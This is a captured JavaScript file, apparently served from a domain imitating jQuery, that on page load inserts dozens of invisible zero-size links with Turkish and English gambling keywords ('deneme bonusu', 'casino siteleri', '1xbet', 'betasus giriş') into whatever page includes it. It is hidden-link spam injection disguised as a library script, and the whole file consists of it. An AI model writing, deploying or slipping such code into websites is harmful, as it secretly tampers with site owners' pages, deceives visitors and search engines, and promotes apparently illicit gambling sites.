

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/584.js
body_size: 376
content:
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
